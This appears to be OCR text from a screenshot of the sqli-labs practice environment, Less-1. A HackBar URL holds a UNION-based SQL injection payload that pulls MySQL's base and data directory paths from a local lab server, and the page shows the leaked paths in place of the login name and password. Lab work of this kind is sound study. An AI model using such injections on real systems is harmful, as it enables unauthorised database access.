 Welcome Dhakkan
Your Login name:C:\Users\Lkaij\Desktop\phpstudy\Extensions\MySQL5.7.26\
Your Password:C:\Users\Lkaij\Desktop\phpstudy\Extensions\MySQL5.7.26\data\
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-1/?id=-1' union select 1,@@basedir,@@datadir --+
Use POST method MODIFY HEADER